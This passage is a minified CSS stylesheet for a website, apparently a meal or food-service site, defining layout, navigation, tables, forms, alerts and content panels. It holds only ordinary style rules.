a:hover{color:rgba(255,255,255,.6)}.page_ind .ind,.page_case .case,.page_health .health{background-color:#fff;color:#643279}.nav_section{}.nav_section>ul{margin:0;list-style:none;padding:0;border:none;margin-bottom:2em;font-size:14px;line-height:1.3em}.nav_section h4{font-size:16px;padding:25px;padding-bottom:.5em;margin-bottom:0;text-transform:uppercase}.nav_section h4 a{color:#999}.nav_section>ul>li{border-bottom:1px solid #ddd}.nav_section>ul>li:first-child{border-top:1px solid #ddd}.nav_section>ul li a{text-decoration:none;display:block;padding:.5em 10px;color:#666}.nav_section>ul li a:hover{background-color:#f5f5f5}.nav_section>ul .selected{border-right:4px solid #643279;color:#643279;font-weight:700;background-color:#f5f5f5}.nav_section>ul ul{list-style:none;padding:0 0 0 10px;font-size:.9em;margin-bottom:5px}.nav_section>ul ul li a{padding:3px 7px}.nav_section ul .selected_parent{font-weight:700}.nav_section_btn{background:#666;display:none;cursor:pointer;-moz-border-radius:5px;border-radius:5px;margin-bottom:1.5em}.nav_section_btn a{color:#fff;text-decoration:none;font-weight:600;padding:.5em 1em;display:block;text-transform:uppercase}nav.nav_section.show{display:block}nav.page ul{text-align:center;padding:0}nav.page ul li{display:inline;margin:0 4px 0 0}nav.page ul li a{padding:4px 8px;font-size:14px;font-weight:700;border:1px solid #ccc;border-radius:4px;text-decoration:none;background:#f4f6f9}nav.page ul li a:hover,nav.page ul li a:focus{background:#f0f0f0;border-color:#ccc}nav.page ul li a:active,nav.page ul li a.current{background:#fff;border-color:#ccc}nav.breadcrumb{color:#666;font-size:.75em;margin-bottom:2em;padding:2em 0}nav.breadcrumb a{margin:0 5px;text-decoration:none;color:#999}nav.breadcrumb a:first-child{margin-left:0}nav.breadcrumb a:hover,nav.breadcrumb a:focus{color:#000}nav.breadcrumb a:active{color:#000}nav.breadcrumb strong{margin-left:5px;font-weight:700;color:#000}ol.tags{list-style:none;padding:0;margin:0 0 1.5em;font-size:.75em}ol.tags li{float:left;margin:0 5px 5px 0}ol.tags li a{text-decoration:none;background:#ccc;background:rgba(0,0,0,.2);float:left;padding:0 7px;font-weight:normal;color:#fff;-moz-border-radius:5px;border-radius:5px}ol.tags li a:hover,ol.tags li a:focus{background-color:#999}ol.tags li a:active{background-color:#ccc}.overlay-image{position:relative;width:100%}.overlay-image .image{display:block;width:100%;height:auto}.overlay-image .text{color:#fff;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.process img{border-radius:50%}.dataTables_wrapper .dataTables_filter{margin-bottom:1em}.team_grid{}.team_grid img{border-radius:50%;margin-bottom:1em}.team_grid .name{font-size:1.1em;margin:0}.team_grid .team_overlay .text{margin-top:0;line-height:1em}.team_grid .text a{font-size:.75em;margin-top:.75em;text-transform:uppercase;color:#595a5b;opacity:.5}.team_grid.list_grid>li.clear_even,.team_grid.list_grid>li.clear_third,.team_grid.list_grid>li.clear_fourth,.team_grid.list_grid>li.clear_fifth,.team_grid.list_grid>li.clear_sixth{margin:1em 0 1em 0}.intro{padding:2em 0;text-align:left}.intro h2{margin-bottom:.5em}.intro img{margin-bottom:1em}.intro .first{border-right:1px solid #ddd;padding-right:5%;margin:0}.intro .last{padding-left:5%;margin:0}.intro .group_1of2{width:50%}.start_modal{display:none;max-width:600px;text-align:center!important}.start_modal .btn-large{widtH:100%}.faq_modal{display:none;max-width:600px;text-align:left!important}.faq_modal p:first-child{text-align:center}.faq_modal h4{text-align:center}.faq_modal .btn-large{widtH:100%}.fa-ul{list-style-type:none;padding:0;margin-left:0!important}.fa-ul li{position:relative;padding-left:30px;margin-bottom:10px}.fa-ul li:before{position:absolute;top:0;left:0;font-family:FontAwesome;font-size:1.2em;content:"";color:#a4721c}.accordian{list-style:none;padding:0;margin:0;background:#fff;margin-bottom:2em}.accordian .category>div{display:none;padding:1em 1em;border-top:1px dashed #fff}.accordian .category>a{display:block;padding:1em 1em;margin:.3em 0;text-decoration:none;color:#643279;background:#fff;border:1px solid #ccc;position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.accordian .category>a:hover{background:#643279;color:#fff}.accordian .category>a.open{background:#643279;color:#fff}.accordian li.category .status{position:absolute;top:14px;right:14px;font-size:22px}.closed .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.open .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.accordian_list{margin:0;padding:0;list-style:none}.accordian_list li a{display:block;padding:1em 0;border-bottom:1px solid #ddd}.accordian_list li:last-child a{border-bottom:0}.menu_options h4{padding:2em}.cookie_notice{padding:.75em 30px .75em 30px;background-color:#ddd;position:fixed;z-index:10000000001;bottom:0;left:0;right:0}.cookie_notice>span{margin-right:.5em}.banner{color:#fff;z-index:0}.banner_content h1{color:#fff}.banner_content{position:absolute;bottom:150px;left:2.439024390244%;width:50%}.banner_content p:last-child{margin-bottom:0}.banner_img{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}body.home .banner_img{height:600px}.banner_overlay{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.home_hero section{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.home_hero .banner_overlay{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.testimonials blockquote{color:#fff;padding:1.25em 3em;margin-top:1em;position:relative}.testimonials blockquote:before{content:"";position:absolute;top:0;left:20px;background:url(/images/quotation.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials blockquote:after{content:"";position:absolute;bottom:0;right:20px;background:url(/images/quotation-right.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials cite{margin-bottom:1.5em}.stats h3{text-decoration:none;font-size:3em;color:#643279}section header,article header{}section footer,article footer{border-top:1px solid #ccc;font-size:.875em;padding:1em 0;color:#888;margin-top:3em}section footer img{float:left;margin:0 10px 0 0}.well{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:inset 0 0 5px #ccc;-webkit-box-shadow:inset 0 0 5px #ccc;box-shadow:inset 0 0 5px #ccc;margin-bottom:2em}.platform{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:0 0 4px #999;-webkit-box-shadow:0 0 4px #999;box-shadow:0 0 4px #999;margin-bottom:2em}.comments{margin-top:5em}.item_image{margin-bottom:.5em}.item_title{font-size:1.25em;margin-bottom:.5em}.item_description{margin-bottom:.5em}.landing .meal_options h3{text-decoration:none;font-size:1.5em;margin:0;padding:0;color:#643279}.landing .structure>.first,.structure>.middle,.structure>.last{margin-bottom:0}.landing .site_header a.logo{float:none;display:block;text-align:center;margin:1em auto}.landing .login{margin-top:1.25em}.landing .login ul{list-style:none;margin:0;padding:0}.landing .login ul li{display:block;float:left;font-size:1.25em;color:#fff;text-align:center;font-weight:bold;line-height:1.25em}.landing ul li:last-child{margin-left:15px}.landing .login ul li .btn{margin-top:3px}.landing ul li span{display:block}.landing .banner_content{text-align:left;width:55%}.banner_content.banner_content_form{width:95.121951219512%}.inset{padding:2rem}.inset_right_large{padding-right:4rem}.inset_right{padding-right:2rem}.inset_right_small{padding-right:.5rem}.inset_left_large{padding-left:4rem}.inset_left{padding-left:2rem}.inset_left_small{padding-left:.5rem}.inset_top_large{padding-top:4rem}.inset_top{padding-top:2rem}.inset_top_small{padding-top:.5rem}.inset_bottom_large{padding-bottom:4rem}.inset_bottom{padding-bottom:2rem}.inset_bottom_small{padding-bottom:.5rem}.outset{margin:2rem}.outset_right_large{margin-right:4rem}.outset_right{margin-right:2rem}.outset_right_small{margin-right:.5rem}.outset_left_large{margin-left:4rem}.outset_left{margin-left:2rem}.outset_left_small{margin-left:.5rem}.outset_top_large{margin-top:4rem}.outset_top{margin-top:2rem}.outset_top_small{margin-top:.5rem}.outset_bottom_large{margin-bottom:4rem}.outset_bottom{margin-bottom:2rem}.outset_bottom_small{margin-bottom:.5rem}.page_banner{position:relative;margin-bottom:0}.page_banner .overlay{position:absolute;background:rgba(0,0,0,.25);width:100%;height:100%;top:0;left:0}.page_banner img{width:100%}.page_video .fluid_video{margin-bottom:0}.page_video .last{margin-left:1em}img[align=left],img.img_left{float:left;margin:0 1em 1em 0;max-width:40%}img[align=right],img.img_right{float:right;margin:0 0 1em 1em;max-width:40%}.fluid_video{margin-bottom:1.5em}.fluid_map{width:100%;height:0;padding-top:60%;position:relative;margin-bottom:1.5em}.fluid_map iframe{width:100%;height:100%;position:absolute;top:0;right:0;left:0;bottom:0}.fluid_map img{max-width:none}ul.login_links{position:fixed;top:0;right:0;margin:0;padding:4px;list-style:none;font-size:12px}.login_links li{float:right;margin-left:.5em}.login_links li>a{line-height:1;padding:.333em .5em;text-decoration:none;background-color:#888;background:rgba(0,0,0,.5);border:1px solid #666;-moz-border-radius:4px;border-radius:4px;color:#fff}.location_results{padding:1em;border:1px solid #ccc;font-size:.875em}.location_results ol{list-style:none;margin:0;padding:0;line-height:1.5em;width:100%}.location_results ol li{list-style:none;margin:0;display:inline-block;width:100%}.location_results ol li div{float:left;width:80%}.location_results img{float:left;margin-right:5%;max-width:15%}.video_link{display:block;margin-bottom:1em}.video_link .video_thumb{position:relative;display:block;margin-bottom:.5em}.video_link .video_play{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%);color:rgba(255,0,0,.8);font-size:5em;line-height:1em}.video_link:hover .video_play{color:rgba(255,0,0,.4)}a[href$="pdf"]:after{content:' (.pdf)'}a[href$="xls"]:after{content:' (.xls)'}a[href$="csv"]:after{content:' (.csv)'}a[href$="doc"]:after{content:' (.doc)'}a[href$="docx"]:after{content:' (.docx)'}a[href$="ppt"]:after{content:' (.ppt)'}.pdf{background:url(/images/icon-pdf.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.excel{background:url(/images/icon-excel.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.word{background:url(/images/icon-word.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.text_cooler{color:#06c}.text_success{color:#093}.text_warmer{color:#f78d1d}.text_danger,.ecom-error{color:#d0011b}.text_smaller{font-size:.75em}.text_small{font-size:.875em}.text_medium{font-size:1.1em}.text_large{font-size:1.25em;line-height:1.5em}.text_larger{font-size:1.5em}.text_largest{font-size:1.75em}.text_green{color:#7e9c5a}.text_warmgray{color:#746661}.text_purple{color:#633577}.alert_banner{background:#3c1053;color:#fff;padding:1.25em 1em;margin-bottom:0;font-size:.9em;line-height:1.4}.alert_banner a{color:#fff}.alert_banner p{margin:.25em 0}.alert_banner .btn{padding:0;border:none;background:none;margin:0 0 0 3em;float:right}.alert_banner .btn:hover{border:none;background:none;color:#ccc}.hidden{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.alert{padding:1em;background-color:#dfc8e7;color:#3c1053;font-size:.875em;border-radius:0;margin:.25em 0 2em}.alert p:last-child{margin:0}.alert_success{padding:1em;color:#008445;background-color:#bce194;font-size:.875em;border-radius:0;margin:.25em 0 2em}.alert.alert_danger{color:#b94a48;border:1px solid #eed3d7;background:#f2dede}.site_alert{z-index:4000;position:relative;top:0;left:0;padding:25px;background:#c00;color:#fff;font-size:18px;font-weight:700}.site_alert a{color:#f1c411}.flag{z-index:1;min-width:40px;max-width:100%;background:grey;color:#fff;line-height:1.2em;padding:.5em;position:absolute;top:15px;left:-7px;font-size:.875em}.flag:after{width:0;height:0;display:block;content:' ';border-top:10px solid grey;opacity:.3;border-left:7px solid transparent;position:absolute;bottom:-10px;left:0}.flag.flag_success{background:#288232}.flag.flag_success:after{border-top-color:#288232}.flag.flag_danger{background:#b94a48}.flag.flag_danger:after{border-top-color:#b94a48}.flag.flag_cool{background:#06c}.flag.flag_cool:after{border-top-color:#06c}.flag.flag_warm{background:#f78d1d}.flag.flag_warm:after{border-top-color:#f78d1d}.menus_item{margin:0;margin-bottom:4em;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.menus_item a{text-decoration:none;font-weight:bold}.menus_item a:hover{text-decoration:none}.menus_item li h3,.menus_item li h3 a{color:#652d88;margin-bottom:.25em;font-weight:600;letter-spacing:0}.menus_item li h3,.menus_item li h3 a:hover{color:#4a4a4a}.menus_item h3 a:hover{text-decoration:none}.menus_item li{border:1px solid #ddd;padding:2em;margin-bottom:1em;overflow:hidden;background:#fff}.menus_item li p{margin-bottom:0}.menus_item li p:last-child a{font-weight:500}.menus_item+.view_more{border-top:1px solid #979797}.menus_item img{width:100%}.menus_item .btn{margin-top:1em}.menus_item_img{position:relative;float:right;width:50%;margin-left:30px;margin-bottom:0}.news_date{color:#999;margin-bottom:.5em;font-size:.8em}.news_feed{margin:0;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.news_feed a{text-decoration:none;font-weight:bold}.news_feed a:hover{text-decoration:none}.news_feed li h4,.news_feed li h4 a{color:#652d88;font-size:1.2em;line-height:1.2em;margin-bottom:.25em;font-weight:600;letter-spacing:0}.news_feed li h4,.news_feed li h4 a:hover{color:#4a4a4a}.news_feed h4 a:hover{text-decoration:none}.news_feed li{border-top:1px solid #ddd;padding:1.5em 0;margin-bottom:1em;overflow:hidden;background:#fff}.news_feed li p{margin-bottom:0}.news_feed li p:last-child a{font-weight:500}.news_feed+.view_more{border-top:1px solid #979797}.news_feed img{width:100%}.news_feed .news_date{color:#999;margin-bottom:.5em;font-size:.8em}.news_feed .btn{margin-top:1em}.news_feed_img{position:relative;float:right;width:50%;margin-left:30px;margin-bottom:1.5em}.related_posts{font-size:.85em;padding:3em 0;border-bottom:1px solid #eee;border-top:1px solid #eee}.related_posts h4{font-size:1.6em;font-weight:200;margin-bottom:1em;letter-spacing:0}.related_posts ul{margin:0;padding:0;list-style:none}.related_posts ul li{width:31%;float:left;margin-right:3.5%}.related_posts ul li:last-child{margin-right:0}.related_posts ul h4{font-size:1.2em;line-height:1.2em;font-weight:bold}.related_posts ul img{margin-bottom:.5em}.related_posts a{}.related_posts a:hover{}.article_footer_author{padding:2.5em 0 1.35em;position:relative;border-bottom:1px solid #eee;min-height:160px}.article_footer_author h4{font-size:1em;color:#595a5b;font-weight:200;margin-bottom:.5em}.article_footer_author img{position:absolute;top:2.5em;left:0}.article_footer_author h4,.article_footer_author p{margin-left:120px}.date_author_category{color:#999;margin-bottom:1em;font-size:.8em}.list--horizontal{list-style:none;margin:0;padding:0;display:table}.list--horizontal>li{width:auto;margin:0 2rem 0 0;display:inline-block;vertical-align:middle}.list--horizontal>li:last-child{margin-right:0}.list--horizontal.last>li:first-child{margin-right:0}.list--horizontal.list--m--small>li{margin:0 1rem 0 0}.list--horizontal.list--m--xsmall>li{margin:0 .5rem 0 0}.list--horizontal.list--m--none>li{margin:0}.list--horizontal.last>li{margin:0 0 0 2rem}.list--horizontal.list--m--small.last>li{margin:0 0 0 1rem}.list--horizontal.list--m--xsmall.last>li{margin:0 0 0 .5rem}.dl--horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex;max-width:400px}.dl--horizontal__label{width:30%;padding-right:.75rem;margin:0}.dl--horizontal__detail{width:70%;margin:0}.no-flexbox .dl--horizontal__label{display:inline-block;padding-right:0}.no-flexbox .dl--horizontal__detail{display:inline-block;width:68%}.list{clear:both;margin:0 0 2em}.list_row{padding:0;padding-top:1em}.list_row>li{margin:0;display:table;border-collapse:collapse;width:100%;float:left}.list_row .inner{display:table-row;text-decoration:none}.list_row .li-img{display:table-cell;vertical-align:middle;width:20%;padding-right:1.5em;padding-top:1em;padding-bottom:1em}.list_row .li-img img{display:block;width:100%;height:auto;-moz-border-radius:4px;border-radius:4px}.list_row .li-text{display:table-cell;vertical-align:middle;width:70%;padding:1.5em 1em 1.5em 0}.list_row .li-head{margin-bottom:1em;line-height:1.5em;font-size:1.5em;font-weight:700}.list_row .li-summary{display:block;line-height:1.5em;font-weight:300;color:#595a5b;margin-bottom:.5em;font-size:1em}.list_row .li-action{margin:0;text-decoration:none}span.posted_info{display:block;font-style:italic;color:#999;font-size:.9em;margin-bottom:1em}.list_row .author{display:block;font-style:italic;color:#999}.list_row>li.clear_even,.list_row>li.clear_third,.list_row>li.clear_fourth,.list_row>li.clear_fifth{width:100%;display:none;margin:0}.list_grid{padding:0}.list_grid>li{padding:0;margin-right:3.5%;margin-bottom:0;display:block;float:left}.list_grid.list_2x>li{width:48.25%}.list_grid.list_3x>li{width:31%}.list_grid.list_4x>li{width:22.375%}.list_grid.list_5x>li{width:17.2%}.list_grid.list_6x>li{width:13.75%}.list_grid>li.clear_even,.list_grid>li.clear_third,.list_grid>li.clear_fourth,.list_grid>li.clear_fifth,.list_grid>li.clear_sixth{display:none;margin:2em 0 2em 0}.list_grid.list_2x>li.even,.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fifth,.list_grid.list_6x>li.sixth{margin-right:0}.list_grid.list_2x>li.clear_even,.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fifth,.list_grid.list_6x>li.clear_sixth{display:block;width:100%}.list_grid .inner{text-decoration:none}.list_grid .li-img{padding-bottom:.5em}.list_grid .li-img img{-moz-border-radius:50%;border-radius:50%;margin-bottom:.5em}.list_grid .li-text{clear:both;display:block}.list_grid .li-head{margin-bottom:.1em;line-height:1.1em;font-size:1em;font-weight:700;display:block}.list_grid .li-summary{font-size:1em;display:block}.list_grid .li-action a{font-size:1em;text-decoration:none;font-weight:700;margin-bottom:.3em;display:block}ul.related>li.related_html{border:1px solid #ddd;padding:25px;background-color:#f5f5f5}ul.related>li.related_html hr{margin-bottom:1em;margin-top:1.5em}.related h4{color:#595a5b}.related{list-style:none;padding:0;margin:0;font-size:.875em}.related .related_item{padding:0;margin-bottom:2em}.related .related_item *:last-child{margin-bottom:0}.related .related_item.related_html{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.related_html img{border:none;padding:0;margin-bottom:2em}.related .related_item.related_banner figure{float:none;width:auto}.related .related_item.related_banner img{margin-bottom:.5em}.related .related_item.related_testimonial{border-left:10px solid #a4721c;padding-left:20px}ul.related>li.related_testimonial{border-left:10px solid #a4721c;padding-left:20px}.related .related_item.related_video img{cursor:pointer}.related .related_item.related_video iframe{margin-bottom:.5em}.related .related_item.related_links{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.related_links ul{margin:0 0 .5em;padding:0}.related .related_item.related_links li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.related .related_item.related_links li a{text-decoration:none;font-weight:bold}.related .related_item.related_links li a:hover{}.related .related_item.related_links li img{float:right;width:35%;margin:0 0 10px 10px}.related .related_item.related_links li ul{margin:0}.related .related_item.related_links li li{border:0;padding:10px 0 0}.related .related_item.related_links li li:last-child{border:0;padding:10px 0 0}.related .related_item.related_links li li a{color:#999}.related .related_item.related_links li li a:hover{color:#666}.related .related_item.faq{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.faq ul{margin:0 0 .5em;padding:0}.related .related_item.faq li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.related .related_item.faq li a{text-decoration:none;font-weight:bold}.related .related_item.faq li a:hover{}.related .related_item.faq li img{float:right;width:35%;margin:0 0 10px 10px}.related .related_item.faq li ul{margin:0}.related .related_item.faq li li{border:0;padding:10px 0 0}.related .related_item.faq li li:last-child{border:0;padding:10px 0 0}.related .related_item.faq li li a{color:#999}.related .related_item.faq li li a:hover{color:#666}.related .related_item.faq .btn{width:100%}ul.related>li.related_links{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}ul.related>li.related_links ul{margin:0;padding:0}ul.related>li.related_links li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}ul.related>li.related_links li a{text-decoration:none;font-weight:bold}ul.related>li.related_links li a:hover{}ul.related>li.related_links li img{float:right;width:35%;margin:0 0 10px 10px}ul.related>li.related_links li ul{margin:0}ul.related>li.related_links li li{border:0;padding:10px 0 0}ul.related>li.related_links li li:last-child{border:0;padding:10px 0 0}ul.related>li.related_links li li a{color:#999}ul.related>li.related_links li li a:hover{color:#666}.related_knowledge{padding:0;margin:2em 0 2em 0!important}.related_knowledge ul{margin:0;padding:0;list-style:none}.related_knowledge li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.panel{padding:3em 0;background-color:#fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.panel_light{background:#f5f5f5}.panel_dark{background:#648240}.panel.panel_image.panel{padding:0}.panel.panel_html{border-bottom:1px solid #ececec}body.home .panel.panel_html{border-bottom:none}.panel.panel_image img{width:100%}.panel.panel_image{}.panel.panel_image .panel_image_img{position:relative;overflow:hidden}.panel.panel_image .panel_image_img>img{width:100%}.panel.panel_testimonial{}.panel.panel_testimonial img{width:75px;float:left;margin:0 1em 1em 0;border-radius:50%}.panel.panel_shared{}.panel.panel_video{}.panel.panel_related{}.panel .img_blend{position:absolute;top:0;height:100%;width:100%}.panel.left .img_blend{opacity:.7;background-image:linear-gradient(-90deg,rgba(255,255,255,0) 0%,#fff 80%);left:0;width:60%}.panel.right .img_blend{opacity:.7;background-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,#fff 80%);right:0;width:60%}.panel.cover .img_blend{background:rgba(255,255,255,.7);left:0;right:0;top:0;bottom:0;color:#000}.panel.dark.left .img_blend{background-image:linear-gradient(-90deg,rgba(0,0,0,0) 0%,#000 80%)}.panel.dark.right .img_blend{background-image:linear-gradient(90deg,rgba(0,0,0,0) 0%,#000 80%)}.panel.dark.cover .img_blend{background:rgba(0,0,0,.5);color:#fff}.panel.dark,.panel.dark h2,.panel.dark h4{color:#fff}.panel .img_text{position:absolute;top:50%;transform:translateY(-50%);width:100%}.panel.left .img_text{left:7%;width:45%;text-align:left}.panel.right .img_text{right:7%;width:45%;text-align:left}.panel.testimonials .img_text{position:relative;top:auto;transform:none;padding:3em 0}.panel.panel_image_split{padding:3em 0 0 0}.panel_image_split figure{padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:flex-start;float:none;width:100%;font-size:1em;line-height:1.6em}.panel_image_split figure .flex_item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;position:relative}.panel_image_split figure .img{width:50%}.panel_image_split figure img{margin:0;object-fit:cover;width:100%;height:400px}.panel_image_split figure figcaption{width:50%;background-image:url(/webres/image/woodgrain.jpg);color:#7e9d57;padding:5%}.panel_image_split+.panel .shadow,.panel_testimonial+.panel .shadow{display:none}.panel_image_split.right figure{flex-direction:row-reverse}.panel_image_split.right figure figcaption{}.panel_image_split.right figure img{}.panel_image_split .quote{font-size:1.5em;line-height:1.2em}table.table_structure_4x{width:100%;margin-bottom:1em;border-collapse:collapse;line-height:1.3em;display:block}table.table_structure_4x tbody,table.table_structure_4x tr{display:block;width:100%}table.table_structure_4x tr td{display:block;float:left;padding-bottom:.5em;margin-right:2.5%}table.table_structure_4x td td{display:table-cell;float:none;width:auto}table.table_structure_4x td.clear{display:none;clear:both;width:100%}table.table_structure_3x{width:100%;margin-bottom:1em;border-collapse:collapse;display:block}table.table_structure_3x tbody,table.table_structure_3x tr{display:block;width:100%}table.table_structure_3x tr td{display:block;float:left;padding-bottom:.5em;line-height:1.4em;margin-right:2.5%}table.table_structure_3x td td{display:table-cell;float:none;width:auto}table.table_structure_2x{width:100%;margin-bottom:1em;border-collapse:collapse;display:block}table.table_structure_2x tbody,table.table_structure_2x tr{display:block;width:100%}table.table_structure_2x tr td{display:block;float:left;padding-bottom:1em;margin-right:2.5%;text-align:left}table.table_structure_2x td td{display:table-cell;float:none;width:auto}table.table_structure_2x tr td:last-child,table.table_structure_3x tr td:last-child,table.table_structure_4x tr td:last-child{margin-right:0}table.table_data thead th,table.table_list thead th{background:#eee;white-space:nowrap;font-weight:normal;color:#333;padding:10px 10px;font-size:15px}table.table_data thead tr:first-child th:first-child,table.table_list thead tr:first-child th:first-child{border-top-left-radius:4px}table.table_data thead tr:first-child th:last-child,table.table_list thead tr:first-child th:last-child{border-top-right-radius:4px;border:0}.table_data{border-collapse:collapse;min-width:480px;width:99.9%;font-size:.9rem}.table_data td{padding:.5em .75em;border:1px solid #ddd;min-width:5em}.table_data td strong{white-space:nowrap}.table_list{border-collapse:collapse;min-width:480px;width:99.9%;font-size:.9rem}.table_list td{padding:.5em .75em;border-bottom:1px solid #ddd;border-right:1px solid #ddd;min-width:5em}.table_list td:last-child{border-right:0}.table_list.table_stripe{border-top:0}table.table_stripe tbody tr:nth-child(even){background:#f4f6f9;background:rgba(193 195 198,.1)}table.table_condensed th{padding:.25em .5em;font-size:1rem}table.table_condensed td{padding:.25em .5em;font-size:.875rem}.table_overflow{width:100%;overflow-x:auto;margin-bottom:1.5rem;background:linear-gradient(90deg,#fff 30%,rgba(255,255,255,0)),linear-gradient(90deg,rgba(255,255,255,0),#fff 70%) 100% 0,radial-gradient(0 50%,farthest-side,rgba(0,0,0,.8),rgba(0,0,0,0)),radial-gradient(100% 50%,farthest-side,rgba(0,0,0,.8),rgba(0,0,0,0)) 100% 0;background:linear-gradient(90deg,#fff 30%,rgba(255,255,255,0)),linear-gradient(90deg,rgba(255,255,255,0),#fff 70%) 100% 0,radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.8),rgba(0,0,0,0)),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.8),rgba(0,0,0,0)) 100% 0;background-repeat:no-repeat;background-color:#fff;background-size:40px 100%,40px 100%,14px 100%,14px 100%;background-attachment:local,local,scroll,scroll}.flex_grid{padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:flex-start;margin-bottom:3em}.flex_grid .flex_item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:.75em;margin-bottom:2em;position:relative}.flex_grid.flex_4x .flex_item{width:25%}.flex_grid.flex_3x .flex_item{width:33.333%}.flex_grid.flex_2x .flex_item{width:50%}.flex_grid.flex_borders{border-bottom:1px solid #ddd;border-right:1px solid #ddd}.flex_grid.flex_borders .flex_item{border:1px solid #ddd;margin:0;border-bottom:0;border-right:0}.flex_grid.flex_borders.flex_margin{border:0}.flex_grid.flex_borders.flex_margin .flex_item{margin-right:3%;margin-bottom:3%;border:1px solid #ddd;padding:0}.flex_grid.flex_borders.flex_margin .flex_item .item_details{padding:.75em;padding-top:0}.flex_grid.flex_4x.flex_margin .flex_item{width:22.75%}.flex_grid.flex_3x.flex_margin .flex_item{width:31.333%}.flex_grid.flex_2x.flex_margin .flex_item{width:48.5%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(4n+4),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(3n+3),.flex_grid.flex_2x.flex_margin .flex_item:nth-child(2n+2){margin-right:0}.no-flexbox .flex_grid:after{content:' ';display:block;clear:both}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(4n+5),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_2x .flex_item:nth-child(2n+3){clear:both}.form{margin-bottom:1rem;clear:both;font-size:.875rem}.form>fieldset{margin-bottom:1em;border:1px solid #ddd;padding:15px;-moz-border-radius:4px;border-radius:4px;background:#fff}.form>fieldset>legend{display:block;color:#000;font-size:1.3em;float:left;margin-bottom:1.5em;font-weight:600}.form>fieldset>div>legend{display:block;color:#7e9d57;font-size:1.4em;float:left;margin-bottom:.5em;font-weight:700}.form fieldset>div,.form fieldset>fieldset{padding:7px 0;clear:both;border-bottom:1px dotted #ddd}.form fieldset>div:last-child{border-bottom:0}.form fieldset>div{*zoom:1}.form fieldset div:before,.form fieldset div:after{display:table;content:""}.form fieldset div:after{clear:both}.form fieldset>div>label,.form fieldset>fieldset>legend{display:block;padding:3px 5% 3px 0;width:33%;text-align:right;float:left}.form fieldset>div>ul{margin:0;padding:0;list-style:none}.form fieldset ul.field_list{padding:3px 0;list-style:none;margin:0;float:left;display:block;width:66%}.form fieldset ul.field_list li{margin:0 0 3px 0}.form fieldset ul.field_list li{*zoom:1}.form fieldset ul.field_list li:before,.form fieldset ul.field_list li:after{display:table;content:""}.form fieldset ul.field_list li:after{clear:both}.form fieldset ul.field_list li span{width:90%;float:left}.form fieldset ul.field_list li small{font-size:.85em;margin:-.5em 0 0 0}.form input[type="checkbox"],.form input[type="radio"]{margin-right:.5em;vertical-align:text-top;margin-top:6px;float:left}.form fieldset input,.form fieldset select{margin:0;max-width:66%}.form fieldset select{padding:0}input[type="text"],textarea,input[type="email"],input[type="password"],input[type="number"],input[type="tel"],select{padding:.5em .5em;font-size:.875rem;border:1px solid #ccc;background:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-family:"Helvetica 